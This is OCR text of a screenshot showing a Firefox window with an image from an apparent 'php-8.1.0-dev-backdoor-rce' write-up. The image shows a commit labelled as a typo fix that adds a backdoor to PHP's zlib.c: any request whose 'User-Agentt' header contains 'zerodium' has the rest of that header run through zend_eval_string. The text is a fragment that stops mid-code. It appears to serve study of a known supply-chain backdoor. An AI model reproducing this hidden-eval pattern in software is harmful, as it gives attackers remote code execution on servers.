 Applications Places System
Sat Aug 21, 00:47
php-repo.png (PNG Image, 1468 × 829 pixels) — Mozilla Firefox
Emergent Medical Idea
php-8.1.0-dev-backdoor-rce
php-repo.png (PNG Image, 14
PHP 8.1.0-dev - 'User-Age
zend php cache - Google S
https://flast101.github.io/php-8.1.0-dev-backdoor-rce/php-repo.png
110%
[skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");